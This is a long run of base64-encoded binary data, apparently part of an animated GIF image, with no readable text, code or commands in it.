SdMrAaKumG/FCiQaOqxBkxFcFIyNXkX2SDp9kIilJ/4QwrP0UEJ1DA/1O1cY15WEMbJ9yKCe2Vr60uYhGM8tci6nBDZehQYG0BgD/iAsOOdaADDWPOEYXxDhe8Ixwu8IdwAOACbvQGY7GZjGNqEwOPSeNlkC2jEdolDDOyhh55jYE0pkGPcCgmszyjgRN/FjS6GK05qU4aarWj2qdxh5CHJE9sZTuDR3ItPvF5T33oU7ayIUCTwN7kgNYGygNZd0F/UwQrjWs34yqi2VAoAeFSMLi+gagEfaNuHwhEoF5aIgwy0i54u6ujyGn3AJfDgSXwYAY8OBPYYTAFej33OSY1yUzk1CaW4kvfMslunOK0L34FTs4ZzIl3INgH9Rb1TuX96XjzTPDw8P+EqYr/DsLTq3CmDDpb8+jhU+FBgR48HOISn6+iszoVqk6lkGe0ixgP/RWL7VdzkSKLI8coV0tH0pEB4jglxDAJuPgx0wX+An7PKDK1muEMfrTjGduoBjW6MfWqO+MXSiVq1nW8gGp4/[base64]/[base64]/wf8IR6gw4j27Ij84vFcABv8QfI6QBoQLWMcY9FYA7Bcg4tGAzToARGtiBxigDMia7BGA41oIGdoINR8QxrqqtQohh86ANWeIxZGYAhGoLSqA2pSa5BgLVRGYNawBj225tYiadd4zQHmQxiPT/k2SZmILZc8ibwwINlkqZSUa/ryZkMwZNo+xBC0D0VoqUMMZJfeTXF8qfzQzXHYj0bIsfwCxAx06d0w4EjCwP7SSwuWZEmqKXTqcQwEcHbu8b4GkN/kqwAHznYW0L4YUGsWkHa0RnfmBMA6ZQInjnmQZ3jyiVEwzuKmJ1M2znoSwNbgIz3EQ3cW6ZAubAYaylTIR/9VWCUGx4d9WA7EyIekbiXIZi4hdLAHXwykgDCAcoqAgCGBjNAnMcqBjExbWsJcwIUminJaohDKojCBfsHrnqEdqgEqsS7rppDrsq4nuqEbyLCDnsoaztCEqqEA2HArxqIApoFf/MWr5g7O3qIt/MEYisEfsCEuliMGkiO0/uIvhAEbIm/Q/AENUu/0ItETOaE1SObyKLEW/ooc0CAE3oEcXsbzYOaMDFOyGMAe+KE0UONlNAs43oE4AOAdnCiPHKY5lqO0Tmv2aPFpbE/WDmEFG2kKeNE9gk8YK2k+yAYRjkTYBISTmIn5uLG6MOD5ZKkEWGn6lsuUMMSVGGSUDEH/uhSklNxGRbyN/H4JO8XRcXDgcsTLEtjN3eRPcY7EATrn/moA/6ipHq3gHtvrHt/[base64]/xQHszRcgzAhi2REgzhCYDH5gRwqAzETczTQ4FZcQBjIgWNCJvXg6LM6prM6xvWeA2lkbzo6lZCapjXJAxe5R/caaWvYwxcn9DbHRlWJMUB2c5OAk/lKJP7UsRmbczlTCQwABxonRESgk/vUEW5SpJm88TvLD1mRSdxihDuR1RKUKTzJC97ozzzDRprszQraq73Yk1vHID7bi/f4Ex/J5D5jp0zIqXbm0yAF8iC/JwMWLgHYCQRgABoMtHjsSeLyROLiyXk+heMeNAFQYL/igGwoVAtmQFP2wKD2a5E8EvdIUuZYkkQnNlVYUuYUYCBiUsXqx+byBycvSlwugsn8Qf+DjlBHf4EYWoIJoQwYWJaCnIFloXApvbApXw5XqNIqsy6m4Kca5qEMf9YaTsBdtLSFWoiF+ORLIaXNxuoOyypNEYaOKmYb4GoQhSEN3sEA/MwfDIAGHg83Muv0UKMybyNXyIESKZEDamFoHi8TuSEGpoEfOEEyIQsyNm/z0Go1aKBjRDFjeKbP6CIwTFO09qgVoYNpBGkEEHe1vgP3YNNqak0HXsH3JClskkATVlVVYdUYOamZOgmUEqQPQhcPnoBBSFcRsrFXT0m58gZEVtdXd5X7aBV0DSRxxE8GemndwDFZsVO8zvE7ZcAM4o+8VISZBmRzyjO94FH/2KsexSD/W9fTW+nRP6e3vtB14PJLH6dXa+5gTRSuTgQAwIrnXjGwUAgsUSZyGPw15P5VJNmD+CpUB+a1QzMUBEROYe+Xw1iwVD7M5ECMYv2XfzsqIcrgfbpBJmkOIoQlRpslqXBMx3zsCK0FGC6IGrKlR6GQSJtwCo00CrfwSZ0USp/UGURABEY4y7ZQAU7AGajUGr4MhU4oq6qqqvbkS88iGdrsDsnKLeXsHdqKrd4hrvrCiPTyjSbGBSa1EWnA0xhAGOy2iYXBHjqDAwxrNOxBNOiBEkPDHtAAZhIVstDAAFgDM0SRMfi2N/qSNt7oYQZX1ZTmtDq1NT8VPLpjD6hGFxPq/3vcIz4qdEKBb0JZNQ6Ojwo0hx0713M/adsMxDlJlwQOhJT2hnWZi0J2FfpGZJRil7qG0zq/k5PXDVnLr3d99/2ANziHd/7YEflMwTy7YAemyd5swApgGZadl70+h3tFZz7f8yDTNd/YVT/7syBz2T/5s05gYB8ypV4P1CH/ZHzR1yw4jnvatz0otPg0zFOguWo8hcMUNk6i2Wog1iRJdEQr9iT51yTJBygPYibXmQdtDkZ9MOcGCOd80iOspZ57lFqEkoOXjgqf7IO/[base64]/bOFmtQxkHwgBGsOtZR9kMgrdA0nF4idd4403eVhn/lveV/5p551OwdYB7vZX32DXgCHIBs3eY01UHHmBP7mSexpee5kl4+oR4pCdDy6OR9thg43dTeueaPUV3tlkF6RcFPpQGV3u1W258ZO6cTRJjq+EhPup+4Bm3cy6AgC6C7xmfIcjINrgJ99mf/7m4vTCEQzgMp/T/qcqwy6wUDQVgq84MBialhupQonO4rACgogExFvjOiIb4TTt6UsP29CSRMi/v8yYzNKQYpQP1bCWtjDajMzEGY3xDjQejL/SbjWHxjzpVO7ojwGOtjlewVP+gBPUYPo46PiYh+Mam11CZk36T2DopQaYaQS6AkZ9AuhjEQ7IRq7VNkSukkattlPpG2zK5Ogt5mW73/dQaxpOJk+FamW43eI+NuoR3GdexHVXZx+9PC64VsF/5ebGVSbiVe/fvP6/XIIMZmLVGH9eVdlDgUSgb4gxF4oYBGiZSA/3gwvaAYdEDqdsDJC3smj2SQzlOmw2qfhV2VPY3gP2XnC32BQVY/4CRjhk8yn54sJ0XGFkIiFl2Ukerxbd71GWLlIM3WCmN2ypBeKCTGyun9GfL8CvR8OzsZavkUMIYRe5uOKx0yC0vmrulI4io1k2JeBHfyKMZUU9j5mUubRMvz7BAY6VrndapWL4ZbzSSeFI3YKZtOlORZmlob/Zs7/ZyT1QUSZHYQ8F1jcGL+nKpmXMpvHOlmnYxvETA+kA2PHYvnFaha3Cwkbq6TZOdqZDR+nZ7Ka1nnN1/N93n+kAweapBV3i7jR33A71+vD7kQ5pqYMiN3Abu4HOs4Ja1Zv/A9bARe5f/M5jz6yBnAHz1lQIfElGO57In8lLueI/J/OD+VX1Du//NdYdD2dy039yhOgpE5RyABfic7Xwi2sEi1tlFkSW3cS5Hf46eUWLQfzufW7ZIFT3KjNtJQRhKiR7Sl/uguey5FRrTpXssOH3N2uzN7O4tLPoHrH45gjgv91vVkRiz0jZt09uka13WWZq9yV7WYR1mYNq+3cgwpMHX39Rh9kjYl4P24PhTW1MPcBE8lH0G/mBy4cOor8DZFzzXJvSP+6PCi/WujS3ep1q4SKBv/EasqTp0E8QQKgT7jq26CHnCjffc0X2UXVytvw270t3G5/rGt53D8cAd0SZAEoT5TATY7iMJzqs+rDUep8nf/f3fATuWdWD/lPywebn4dbnhn/z/Ht31mBMgmcl34hrFUo55qD37CuIXoBy0+S0Mmg1qkVLwfvcLzPcAnFNeVVqOzlH+VwSYJ51hWBrCY2seJ28sgnl+gWIWp/[base64]/76A50KfC6RLX0iB+jSJ1YYMpWjtmvTo0oYUgSGBB4Nu3TJ2I/j9WwZwDL/NGJeBHLklGcuXI1jOXHhyGcbNgCb95AICBzZAgECR4XuGO0kQgA5NOgXo7abImEpCJon8Gl207LCvxQb+/Plt+Ldxh393WOEfgVaIoYMOGSS4oIIOJgjhGAw6KKEOCCaIQgL7+AHDMB5+CCI0IA4DQzIwwOCHhgnMkKBlVzQWxwwjoZhAjfvUWCMICYCwhx4gDIZCjz/[base64]/xCxoGYTjghQPtyZeEFl3UYLN9ON98H3/+9ff/n4BW3AFhhEVXWGHRRduggxVWKJiAHzeOSPUw0JQIjYnJ1CjAiohVpsMeoMKQox476riHd0OCoEdhRKYNJJHhHmmYkkxyyeWVXVZJJd5b+s1HNCL8EniZgUfzJZqIs8l4msCcOWeddE7OZ+WVF/pnNocOSqigBn3+OaMKKdqoo79o80ukFjVz6aWZdvRRiSORRKqpKJ3UEky6z0QTrNH+/tMGtJ61LLNi7Vos8sB2FQKwzWslLFVeRVUsU0RZXytaPk3LFrVxrXptXXiNANgh334rGGHh1s2i0gk+bUUc8Su2mGNa1Gz/FUlo8tgVpjgAwJcNx14IO83AzoMw9Oir/zO64Yy9EDAvCAKHXhO8gMaQUzHoKCdjGrvAE/AQhiQo6GP7EE+DFmSfESKAM73BV2ly85swhOE976lZEnCWhPrcMGeL0U/QCgRE/1zIaO6TENEkxLQkKggEMLhRAjpktRGJaBjJIJGJnogjHcAISVHrWo68kzbBHAluSIIbj4I0MrrRbX0zYFKTsmSlKVXpSn/[base64]/[base64]/[base64]/5FPPbUbw3u+rKQpNSnN7ne/HO6nfj0Emn90gLQEEW1AA3opge6QgX3cSMJPpGIUqXbFE+1oBlbgYlK9s6MR6EhHCYCq2L4zGB8VRsWFqepu2RiurcIxb1jyape+/1rWPZpVx3/8IyDdJEggE5JPcI2roAJFV0DZNZKP5KuTKZk6S04kk5TS5KUWwUlOfUSxi/BDl0uSEmOg5LEugQmreOeqm7zyd7EyS1CGkqzUehYqy7vKsHxplWH+knrUc8oxi6LZszDTmdGCZk7gUpdq9uURh3iEX2jbrW+xUX3fDGfTBiROmHIUZzaowQ5s+GkHICC5GLgABmj4vyTEM7oIoAJw5hmGBm4GnyPNDXfxu1381hMPT7ggQn/[base64]/9i04gUs0R7CBETha7H45hF8Cc77cKpy37vttTP9Tv/os5tP3E7VmkpsCBJAhZvB8md+HQ9DcCL43hMeDDAxveAhmd4CE564ZHIoL8IoX2JQ3Di6GjQtiewxkIPgmjdTm7M63W8D0KTdKaQbSbBP/xwHflqEM/+d6/o6b3LOne31QCuAgurulQZv3jUCs7w+JKGsegsYTU3QuDy9V4GJj8fqONCTevo3h4uo3i2RsR4jbePtaIlPivp/xHq8pTkIu/50KWeS4KpKuJifUXfG68vhH2a+nixTrrNy6TH0EGjcPVQJE5QemgjuoBBOR5XVqBkuyIhRvllm30md85hTSA3XBFHV7lkthoRRNwSxkcRZvJksbYGiuUi0b8AiO5miA8Wi31S0zIGlsVGkG13bwA1ya1kPptlKfJkPzhAjEAR/t4QVe4HohRVDBgQDJUYQWU4RJOF7T0TCHZx1PEHm+JgOh8GsMFXmZ51AOJQMo/9UdVHU1MIBRTvUd4LFRO1Qzt6dO8kEGqVdQucF6qpZ62bZtNTR7dWiH5OYzcKduBDIDJcQjynYiUGRhIKIhMDADjaF8AqeIAzcYRgJVf9iIU2UYMLZwLhgHR9VGd/NwgPNVYVVxYwKKZLU44icngNRx5vdWIWdIijRXmmMQnnNyi6JX8keLD/EoUxZYloJ/NGcNMMB/IIFzykA7YjaAPPdYL3FmiOY7lTVo2QNoR2E8Gdhnw6RLUkGB0kNaS1csRFF1V9cTG9Ba4Ng9rRR2Jkh2ZGd2f2E+f2A+LyYulfaCMdg0wfUzOkNg8PIydac/80QG/eiPPwiEQBgGOBAGlv/wHAdpkAmJkM9hCQqZkA0JkQYZHcF2UOFlhZb3eMR2AV7Qj8kGAlbDIRjlHWK4IPpxQ3R3Q+PWHqlXL6W2HuS2hhB0MMSxX6xnk6r2bW94bTj5bT0pHy21GHLXH3eAAn5ob1hTRVM0RTRyGMn2b/9GYv/WfH/oIwPHNmwzN1TVI5NIfS6YiUtScTPGiTdGcWW5R3sUfhoHJ2byJqXocamoiurHOUpmcgwRSbXoZPTnclSmizLnOoa1ZZyyWGDWWKaSSqqkKpIldMtoWZZFS3DWWdajjdRIgdb4S7syjUkRFmTxZxtoFsKTFjQALeJImiIIdmFHgnkxdo1mPlOAPrj/hVswliC9BSEy2G7BtRg2eIbY5gCaoAVH9S4hBB/[base64]/UCmZFoEWCqjZ0qkS0qkcXqlSzoIg/ClWRqmdwqmQEqicXqjXlqmLnqmbuqnesqnKYqjM/qliBqojbqoNMqjidqni3qoQ6qol4qpmaqpm8qpneqpnwqqVBqqo0qqpdqljhqqVVqpqGqqrfqorgqrsYqiAQEAIfkEBTIA/wAsAQAUAJkBtAAACP8A/[base64]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[base64]/0GKR5ZqNpQf//kFPWE3VDsKN84AwvCDKyVi+N2U+XWi88Q58/4HxnVw8oEG/RwGelGG/2NmhfOC+XQzmPGaGZ5RRLEAAEwQ2/iUIbmau6Cm/aJQAaEqGWsmYH2TNkQ6IEMTZuo4YCcTyaNGtTRQjRkKZgCXbOOmzPOqwEIQIrVGuXyigPIAfkyKLgSpxywALhmRZJcBvsQ5oHAV8GYEE2ujiR6mgOFyyNNifD02insAVNkCz9MALuuF+D9G7ssgR8IF8LdQyEEFWZKhAMCUrEZI/KEgBo554bSXzAhiq6urEbowGFZKD0MIvGykjIV7Imi3xL0HNmKJkg00OikYZLaozBE5PLCgfM/wJvLJYQBckuDWmQCVENP5ZydhGuRGuo5PitxYm0SPCnt+GUZ3aapTlSOYWeOaWK/lSvBfQFBTQH/ZA8z7AEWjsHYcu18lKfR3qlI+A4FfALd1oQBTlVidawFxdr+GoQxLAErQpZyHcK0TBjxMCxG7ks9XIKtGpI9GCro4VCTbBo+tq4jstojDcQcNCDpfYM2MpP/rAA0dmKMBs8OXk88hcYRVAGbScQb7sC74cYqru6AUBQ2EoQ00AMRdAET2gXMvmnHwQHSCuTrYEECxejeNAHjmGjhPVe59letzS1SPRtBqAHPmJQ5GMPgXZ6tfiQzkQ9+emvB5ekeuKclfi2S/8gtnMQAE1wZ/1wQGdoakVACOPiC74QAI1GUCN7EfMStyggDLZqSBiEoCdiRl8QAP8bwF8wwARcwAZMwAKQDMrAd/[base64]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[base64]/KVCjIoHqh0rN+init+D+Ec444qAT/6gP5hhlrqFHFZXUOekKIqhS6Q46KCOGHKo0o5UwReifTBfSziAUgPHwKQOniq8hkFQyyL4J/VnglyLkkEammOiRaU+bjkqgiFWdco+QADIEwZmhAnApI27kWEJVYt5b4ZSdJlUULD3+ATDAf+qIhlUcl0igDnQXqSMBZRJIhl13/cAMyYz82usvKP8pLLN+rlEsIy65TMYyxracF8lh1EkzmGC+DE3NYaBhc5g4MwKrCIyL2PMfapaAw5qNQcoYY0BtCi44RIUTSABrEm0OD+hSaOgJmZ/Q1rnsLtWZVJ0XygihS3021WeHpuPZ0+xMNUCPJpxx6mmBiCHklCJe1f+on3F23VUYFBR42p9mEshIGG6EAbYfeuQ4Rsevf+Fos1wnbHYsb73lpg7VQjxlBUI0qPjm5pgpBIRwuEGDm3DoCecdObze8Z85+3knHMort5wvygMY08AimuRL0n09WsI4xkovxssuy/[base64]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